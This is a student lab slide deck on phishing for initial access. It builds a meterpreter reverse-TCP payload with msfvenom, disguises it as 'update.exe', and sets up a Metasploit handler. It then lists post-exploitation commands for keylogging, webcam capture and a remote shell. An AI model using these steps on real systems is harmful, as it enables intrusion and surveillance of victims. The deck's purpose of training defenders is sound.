Slide 1
Initial Access Lab 1: Phishing
Nguyen Minh Tuan, SEEE@HUST-2023/Intern SOC@Vsec

Slide 2
Table of contents
I, Target Analysis/Reconnaissance
II, Payload
III, Building script
IV, Exploit
V, What can we learn?

Slide 3
I, Target Analysis/Reconnaissance
The target is just an employee, and the biggest weakness of a system is simply…human.
Host System Information
OS: Kali Linux 2023.4, kernel 6.5.0
Target System Information
OS: Windows 10 Home, x64
Browsers: Microsoft Edge
Defender status: OFF (Windows Defender, Edge SmartScreen)

Slide 4
Phishing
Phishing is an attempt by cybercriminals posing as legitimate institutions, usually via email in order to obtain sensitive data from the target.
!

Slide 5
II, Payload
With Antivirus off, the best way to exploit a Windows System is through Reverse TCP.
Usually, firewall blocks all incoming connections. Normally, a server will establish a connection with the client, but in this case the target machine will be tricked into establishing a connection to the attacker’s machine (which is allowed by the firewall).
Deep dive into Reverse TCP

Slide 6

Metasploit Framework
Metasploit Framework provides several powerful tools for exploiting.

Slide 7
III, Building Scripts
With all that in hand, phishing via email is the best way to trick someone into establishing a connection with your server.
Here we will use msfvenom in order to build up a Reverse_TCP shell.
Build-up

Slide 8
Scripts
Step 1: sudoing and Know your IP
Step 2: Use msfvenom’s payload to create a server with apache2, with an executable program name update.exe, which will be treated as a security patch update.
Step 3: Use msfconsole to exploit, with the IP Address and default port 4444.
Step 4: send an email including the link with the following format http://[IP]/update.exe to the target and trick them into executing it.
Step 5: Enjoy the fun. Remember to migrate it onto another process.
Build-up

Slide 9

Step 1: sudoing and know your IP

Slide 10

Step 2: msfvenom payload
Payload: msfvenom –p windows/meterpreter/reverse_tcp LHOST=192.168.77.131 –f exe > /var/www/html/update.exe

Slide 11

Starting apache2

Slide 12

Using msfconsole to start exploiting

Slide 13
Using msfconsole to start exploiting
Settings:
- use multi/handler
- set payload windows/meterpreter/reverse_tcp
- set LHOST 0.0.0.0
- ser LPORT 4444
- Exploit
Send an email including the link to trick them into clicking in

Slide 14

IV, Exploit

Slide 15

IV, Exploit

Slide 16

Connection Established

Slide 17

Migrate to another process

Slide 18


Keystroke Dumping

Slide 19


Keystroke Dumping

Slide 20
Available Commands
Screenshot: capture the screen
Keyscan_start: start capturing keys
Keyscan_dump: stop capturing keys and then dump the results
Webcam_list: shows the available webcams
Webcam_snap: takes a photo with the webcam
Shell: Command prompt
Exit: leave the cmd prompt

Slide 21
IV, What can we learn?
- Windows Security CAN identify meterpreter. It is the first security layer that provides a reliable protection for your computers.
- DO NOT click on any suspicious links that have unclear behaviors.
- Security layers should always be turned on and patch updates must always be installed.
Build-up

Slide 22
THANK YOU
Insert the Subtitle of Your Presentation

